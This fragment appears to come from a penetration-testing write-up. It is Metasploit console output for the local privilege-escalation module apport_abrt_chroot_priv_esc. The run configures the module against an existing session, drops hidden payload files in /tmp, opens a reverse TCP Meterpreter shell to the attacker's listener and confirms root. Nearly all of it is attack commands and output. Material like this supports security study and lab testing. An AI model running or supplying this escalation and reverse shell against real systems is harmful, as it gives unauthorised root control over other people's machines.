 Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.70.4     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Auto
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/apport_abrt_chroot_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/apport_abrt_chroot_priv_esc) > run
[*] Started reverse TCP handler on 192.168.70.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Failed to open file: /proc/sys/user/max_user_namespaces: core_channel_open: Operation failed: 1
[-] Failed to open file: /proc/sys/kernel/unprivileged_userns_clone: core_channel_open: Operation failed: 1
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.vTkJJHW' (64812 bytes) ...
[*] Writing '/tmp/.pNdTVgu2' (250 bytes) ...
[*] Launching exploit...
[*] Sending stage (3045380 bytes) to 192.168.70.29
[+] Deleted /tmp/.vTkJJHW
[+] Deleted /tmp/.pNdTVgu2
[*] Meterpreter session 2 opened (192.168.70.4:4444 -> 192.168.70.29:40530) at 2024-10-11 14:20:08 +0800
meterpreter > getuid
Server username: root
meterpreter >